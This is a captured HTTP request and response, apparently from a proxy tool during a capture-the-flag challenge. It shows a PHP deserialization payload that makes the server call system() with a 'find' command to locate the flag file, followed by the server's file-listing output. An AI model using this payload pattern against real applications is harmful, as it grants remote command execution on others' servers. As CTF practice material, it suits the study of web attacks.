 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn
Connection: close
Referer: http://171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"find / -regex .*flag.*";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/tmp/flagoefiu4r93
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>